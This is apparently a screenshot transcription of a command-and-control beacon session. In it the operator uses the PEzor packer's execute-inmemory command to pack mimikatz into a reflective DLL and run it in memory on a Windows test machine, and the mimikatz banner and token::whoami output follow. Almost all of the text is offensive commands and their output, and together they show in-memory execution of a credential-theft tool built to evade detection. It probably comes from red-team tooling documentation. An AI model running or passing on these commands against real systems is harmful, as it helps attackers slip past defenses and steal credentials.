 beacon> execute-inmemory -wait=15 -sleep=10 -sgn -format=reflective-dll /root/git/PEzor/mimikatz/x64/mimikatz.exe -z 2 -p '"log c:/users/public/mimi2.out"
"token::whoami" "exit"'
[*] Tasked beacon to execute in-memory /root/git/PEzor/mimikatz/x64/mimikatz.exe with args: "log c:/users/public/mimi2.out" "token::whoami" "exit"
[+] PEzor generated reflective DLL /tmp/689cc5ae-5e5d-4a1a-960a-530d92849ff8_root_git_PEzor_mimikatz_x64_mimikatz.exe.packed.reflective.dll
[*] Tasked beacon to spawn Reflective DLL: /tmp/689cc5ae-5e5d-4a1a-960a-530d92849ff8_ro
[+] host called home, sent: 648789 bytes
[+] received output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # log c:/users/public/mimi2.out
Using 'c:/users/public/mimi2.out' for logfile : OK

mimikatz(commandline) # token::whoami
 * Process Token : {0;000ced33} 1 L 4756416           MSEDGEWIN10\IEUser         S-1-5-21-321011808-3761883066-353627080-1000 (14g,05p)         Primary
 * Thread Token  : no token

mimikatz(commandline) # exit
Bye!